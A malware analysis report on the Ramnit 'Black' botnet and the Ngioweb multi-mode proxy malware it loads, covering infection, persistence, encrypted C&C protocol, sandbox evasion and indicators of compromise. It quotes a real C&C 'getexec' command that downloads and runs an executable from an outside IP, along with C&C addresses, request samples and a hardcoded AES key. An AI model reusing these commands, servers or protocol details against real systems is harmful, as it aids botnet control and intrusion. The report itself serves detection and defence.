Research By: Alexey Bukhteyev

As you may know, Ramnit is one of the most prominent banking malware families in existence today and lately Check Point Research monitored a new massive campaign of Ramnit, dubbed ‘Black’, reaching over 100,000 infections over the course of two months. It is used mainly to turn the victim’s machine into malicious proxy servers.

In fact, this massive new campaign may actually be used for many things, but our current belief is that this is just the tip of the iceberg and this is a warning sign of a bigger operation that the Ramnit operators are cooking for us.

Of course, we will continue to monitor this campaign for any developments, but in the meantime we want to share our findings and insights into this “new threat in town”.

Background

We are constantly monitoring command and control servers’ (C&C) activity for different malware families to extract the most recent indicators of compromise (IoC) to protect our customers. One such family is the Ramnit Trojan which causes infected machines to operate as a high-centralized botnet, though its architecture implies division into independent botnets.



Recently we discovered the Ramnit C&C server (185.44.75.109) which is not related to the previously most prevalent botnet “demetra”. According to domain names which are resolved to the IP address of this C&C server, it pretends to control even old bots, first seen back in 2015. We named this botnet “Black” due to the RC4 key value, “black”, that is used for traffic encryption in this botnet.





This C&C server has actually been active since 6th March 2018 but didn’t attract attention because of the low capacity of the “black” botnet at that time. However, in May-July 2018 we detected a new Ramnit campaign with around 100,000 computers infected.

Figure 1: Unique hits of Ramnit “black” botnet C&C server.

We were also able to assess the location of bots involved in this campaign using several domain sinkholes:

Figure 2: Ramnit “black” botnet geography.

There are several features of this botnet:

- Lots of samples use hardcoded domain names instead of DGA.

- The C&C server does not upload additional modules such as VNC, password stealer, FtpGrabber.

- Additional modules (FTPServer, WebInjects) are embedded in one package with Ramnit.

- Ramnit is used as a loader for another malware named Ngioweb.

Ngioweb represents a multifunctional proxy server which uses its own binary protocol with 2 layers of encryption. The proxy malware supports back-connect mode, relay mode, IPv4, IPv6 protocols, TCP and UDP transports with first samples seen in the second half of 2017. The name for the malware has been chosen as of the only one domain name hardcoded in the malware configuration is “ngioweb[.]su”.

In the following writeup, we will show how this malware is used for building a huge multi-purpose proxy botnet.

Malware functionality





Ngioweb uses two-stage C&C infrastructure. STAGE-0 C&C server informs the malware about the STAGE-1 C&C server while the unencrypted HTTP connection is used for this purpose. The STAGE-1 C&C server is used for controlling malware via an encrypted channel.

The scheme below illustrates the communication sequence including the infection process:

Figure 3: Ngioweb infection and early communication

The malware can operate in two main modes:

- Regular back-connect proxy

- Relay proxy



Regular Back-Connect Proxy Mode

This mode could be used for accessing remote service on behalf of an infected host. To establish a connection between STAGE-1 C&C server and remote host, the following sequence of actions is performed:

- Ngioweb Bot-A connects to C&C STAGE-0 server and receives command to connect to the server C&C STAGE-1 with address A:6666.

- Ngioweb Bot-A connects to C&C STAGE-1 at A:6666. C&C STAGE-1 server asks Bot-A to connect to x.x.x:443 via TCP.

- Bot-A connects to x.x.x.x:443

- Bot-A notifies C&C STAGE-1 about successful connection and creates an additional TCP session to A:6666 which is used for transferring data between C&C STAGE-1 server and x.x.x.x:443.

Figure 4: Accessing remote host using Ngioweb proxy bot.



The same mode could be used for accessing internal resources in the local network of an infected host:

Figure 5: Accessing resource in the local network of an infected host.

Relay Proxy Mode

This mode is the most powerful as it allows malware actors to build chains of proxies and hide their services behind the IP address of a bot.

The following sequence of actions is used for building a hidden service using the Ngioweb botnet:

- Ngioweb Bot-A connects to C&C STAGE-0 and receives command to connect to the server C&C STAGE-1 with address X:6666.

- Ngioweb Bot-A connects to C&C STAGE-1 (Server-X) at X:6666. Server-X asks the bot to start the TCP server. Ngioweb bot reports on starting TCP server with IP address and port.

- Malware actor publishes the address of the Bot-A in DNS (or using any other public channel).

- Another malware Bot-B resolves the address of Bot-A using DNS (or using any other public channel).

- Bot-B connects to Bot-A.

- Bot-A creates new connection to Server-X and works as relay between Server-X and Bot-B.

Figure 6: Creating a hidden service using Ngioweb proxy bot.

Building the chain of proxies:

- Ngioweb Bot-A connects to C&C STAGE-1. It asks the bot to start TCP server. Ngioweb bot reports on starting TCP server with IP address and port.

- C&C STAGE-1 reports to C&C STAGE-0 with the IP address and port of the relay proxy.

- When a new bot (Bot-B) connects to C&C STAGE-0, it receives address and port of Bot-A.

- Bot-B establishes TCP connection to Bot-A.

- Bot-A establishes new TCP connection to C&C STAGE-1 and therefore creates a communication channel between C&C STAGE-1 and Bot-B. C&C STAGE-1 asks Bot-B to connect to x.x.x.x:443

- Bot-B connects to x.x.x.x:443

- Bot-B establishes new connection to Bot-A, Bot-A establishes new connection to C&C STAGE-1. This channel connects C&C STAGE-1 with x.x.x.x:443 via the chain of two bots: Bot-A and Bot-B.

Figure 7: Building chain of proxies

The architecture of the botnet does not allow for determining if the address provided by the STAGE-0 C&C belongs to the attacker or simply to another bot.

Infection

We have seen Ngioweb samples packed together with Ramnit in one dropper binary that were most likely distributed in spam campaigns. However, Ngioweb is mainly distributed via botnet “black”.

The infection sequence via the Ramnit botnet is pretty simple. Each time Ramnit bot checks-in at the C&C server, it receives a command as follows:

{

’command’ : ’getexec “dml://185.44.75.109:443/1/v8.exe” “msiexic.exe”’,

’cmd_id’ : 3,

’TTL’ : 3600

}

Command “getexec” is used by the Ramnit server to make a bot download and run custom executable from the specified URL. “dml” means that the Ramnit binary protocol should be used for downloading instead of HTTP. The second argument of “getexec” command is used to specify the file name for the downloaded executable.

TTL parameter of the command tells Ramnit that the command with the specified cmd_id expires in TTL seconds and it should be executed again when the time has passed. Therefore the victim’s computer is re-infected with the Ngioweb malware until the Ramnit bot is active.

Prevalence Assessment

As long as the main infection vector of Ngioweb malware is via Ramnit, the prevalence of the Ngioweb can be assessed through Ramnit “Black” botnet capacity. The C&C server of Ramnit assigns a unique sequence number for each new bot which is then transmitted by the C&C server with the response to one of bot’s messages.

Figure 8: Ramnit “Black” and Ngioweb prevalence assessment

Therefore, at the beginning of July of 2018, more than 139,000 computers were infected with Ngioweb and the following graph shows the dynamics of these infections:

Figure 9: Ramnit “Black” and Ngioweb dynamics of infections

Malware Analysis



The malware consequently creates a chain of processes injecting its code there. First, the malware injects its code into the newly created process “msiexec.exe” using a process hollowing technique. Next, when running inside of the “msiexec.exe” process, the malware tries to create one of the following processes to inject its payload:

- exe

- Default application for opening files with .html extension (the path for it is acquired using the AssocQueryString API function)

- exe

It is in the last process in this chain that the main malicious actions are performed.

Figure 10: Process creation chain

To prevent creating multiple instances of malicious process, the malware creates a named mutex (and then checks its existence) with a specific pseudo-random name:

Figure 11: Mutex name generation algorithm

The malware creates three threads for its next purposes:

- Persistence watchdog thread

- Thread for querying C&C STAGE-0 server

- Main commands handler thread



For communication between threads, it uses PostQueuedCompletionStatus and GetQueuedCompletionStatus API functions.

Figure 12: Notifying the main thread about new command

from the STAGE-0 C&C server.

Also, an additional thread is created for each connection.

Persistence Mechanisms

The Ngioweb proxy uses three methods to keep persistence in the victim’s operating system:

- “Startup” folder of the current user

- “Run” registry key of the current user

- Scheduled task

The malware tries to copy itself to two places:

- At pseudo-random path inside one of “Program Files” (if accessible), %APPDATA% or %LocalAppData% directories

- At pseudo-random path inside of %TEMP% directory using windows encryption (EncryptFile API function)

The malware uses tricky algorithm to generate the path to save its executable for an upcoming setup of autorun.



It chooses a random child folder inside “Program Files”, %APPDATA% or %LocalAppData%, excluding folders “Temp”, “Common Files”, “Uninstall Information”. The malware tries to create a subfolder there with a pseudo-random name. Then it tries to find .exe or .dll files in this folder, the name of the found file is chosen for saving the malware’s executable (forcing its extension to .exe). If neither .exe nor .dll files are found, the malware recursively searches those files in the inner subfolders. If nothing is found, the malware generates the name as following:

Figure 13: File name generation algorithm



The malware creates a sub-folder to store its executable. The name of this subfolder is generated as follows:

Figure 14: Sub-folder name generation algorithm

Therefore, the target path for the malware will look like:

C:\Program Files\Internet Explorer\v6.8.3.6\uDkxuDgJ.exe

Or (if no appropriate .exe or .dll file is found):

C:\Program Files\Internet Explorer\v6.8.3.6\iexplore.exe

In case no appropriate subfolders are found in the Program Files directory, the malware creates a folder inside “Program Files”, %APPDATA% or %LocalAppData% with a random 8-chars name (which is unpredictable) and then uses the previously mentioned algorithm to generate the inner subfolder name and name of the .exe file.

For the stored file it sets new timestamps to the same value as ntdll.dll has.

In addition, the malware creates a sub-folder in the selected directory (this directory usually stays empty), whose name depends only on the system volume serial number:

Figure 15: Generating name for the second sub-folder

An example of the generated name is:

C:\Program Files\Internet Explorer\2.0.41885\



The malware also creates a sub-folder inside of %TEMP% folder and saves a copy there. The name for the sub-folder and file are generated as follows:

Figure 16: Generating path for the second copy of the malware

As we can see, the name of the folder and file depends only on a hard-coded value, so the path will be the same for each infected machine:

%TEMP%\{D2309EFC-AB81-74D2-4D23-1674D2309EFC}\ROPYRmXM.exe

The created file and folder are encrypted using the EncryptFile API function.



The malware creates two scheduled tasks:

- To run the first copy (from “Program Files”, %APPDATA% or %LocalAppData% at logon)

- To run exe every two minutes.

Figure 17: Scheduled tasks to start the malware

Names for the scheduled tasks are generated using the same function, which is used for generating names for mutexes and events:

Figure 18: Generating names for tasks

Therefore the names for the scheduled tasks will be the same for each victim’s machine:

{09EFC5AB-D230-AB81-74D2-4D2309EFC5AB}

{D2309EFC-AB81-74D2-4D23-1674D2309EFC}

Malware Configuration



The following data is stored in the malware configuration:

- Configuration AES-256 key: used for decrypting configuration.

- RSA public key: used to verify C&C STAGE-0 server authenticity by checking its digital signature.

- Communication AES-256 key: used for encrypting communication with C&C STAGE-1 server.

- Addresses of C&C STAGE-0 servers.



Configuration is stored in encrypted format and the first 32 bytes of configuration block are used as an AES-256 key to decrypt configuration. APLib is also used for decompression:

Figure 19: Decrypting and extracting configuration block



We can then extract the data from the configuration after decryption:

Figure 20: Decrypted malware configuration

Each configuration field is prepended with 2 bytes of its length. For example, the length of the first field (AES-256 key) is 0x20.

The configuration contains the following blocks:

Network and Communication

STAGE-0 C&C

The malware uses the HTTP protocol to connect to one of the STAGE-0 C&C servers. The URL for the HTTP request is obtained from the configuration and looks like:

http://46.161.40.50:443/vnnf4pffztd356ey

The malware creates a query string for HTTP GET from 20 random letters and the User-Agent parameter for the HTTP request is hard-coded in the sample. The request thus looks like the following:

GET /vnnf4pffztd356ey?fafgxybetmnqvmtifcle HTTP/1.1

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)

Host: 46.161.40.50

Cache-Control: no-cache

Server response contains commands followed by the BASE64-encoded server’s digital signature:

HTTP/1.1 200 OK

Server: nginx/1.6.2

Date: Thu, 07 Jun 2018 02:54:59 GMT

Content-Type: text/plain; charset=utf-8

Transfer-Encoding: chunked

Connection: keep-alive

8

WAIT 60

b2

CERT 7PYB0XUnrvomid0DDnlFchiogTULgdmyBz6Rro3hfyyRRqXBzX+W5mbomWG4sKc0i8DTRgV6HuvPqZ6BKgEcIW+jMchM82Zj+vxt9c0js/6Ykg7GcgVNU2v5Un6hrjwWoYHgLdc3lbyGa7bBuRYxV3V+8gxHF2whnIRmfGM2PVM=

0



The following commands are supported:

STAGE-1 C&C



When the malware receives the command, “CONNECT host:port”, it creates a connection to the specified STAGE-1 C&C server. It then uses its own binary protocol over TCP for communication and each message from both the server and client starts from a header of 16 bytes in length.

The Header is encrypted in two layers: The first layer is AES cipher in ECB mode and the encryption key is stored in the malware’s configuration. In the researched sample the following value is used as an AES key:

“ava5df#be45av^bbdgq!hiuyyhh4327$”

After AES-decrypting, the first 4 byte chunk of the header is used as a XOR key for decrypting the rest of the header. After decryption, the header has the following format:

The malware then parses the header to get the length of the data transmitted and the CRC32 checksum of it. Data of the message is also encrypted in two layers and the same keys are used for the decryption.



The decrypted message consists of one or more chunks with each chunk starting with the byte of the chunk type:

The number of chunks and types depends on the message code.



The malware supports the following message codes:

When the message is sent by the C&C server, the high byte of the message code is always 0x10. The message from the bot has 0x00 high byte of message code.

Protection Mechanisms



All strings in the malware sample are obfuscated using a “Stack strings obfuscation” technique. Therefore, strings are neither stored in plain text nor encrypted, and could not be easily found in the malware binary. Each string is filled char by char inside of the function body where it is used:

Figure 21: Strings obfuscation



Any time the malware needs to call an API function, it first resolves the address of a target function using a pair of hashes and then calls the API function itself using the resolved address:

Figure 22: API calls obfuscation

The malware uses a lot of evasion techniques that are intended for detecting sandboxed environment and researcher’s software and performs checks in the loop before querying the STAGE-0 C&C server. As a result, if a sandbox or analyst’s environment detection has been triggered, the malware extracts a fake C&C server configuration from the encrypted block and uses it instead of a real configuration.

The fake configuration in the analyzed sample is as follows:

http://104.144.207.211:443/vnnf4pffztd356ey

http://46.161.40.50:443/vnnf4pffztd356ey

The first host is probably used to trigger an analyst’s environment detection event on the server-side.

Indicators of Compromise

MD5:

2233ca776f54900d1413e76185a699d6

00dcab7d87c753cd057934fabf391254

7c3bc5776862734a4deaa86732abcffd

0e63e2bd00b8171c569ecbbf61f0ae3c

6321db55485e1e8ae7e8261345bd2448

Old version with DGA:

e1953052c0c0a9aa39c51174b9d9a953

Check Point Anti-Bot blade provides protection against this threat:

Trojan.Win32.Ngioweb.*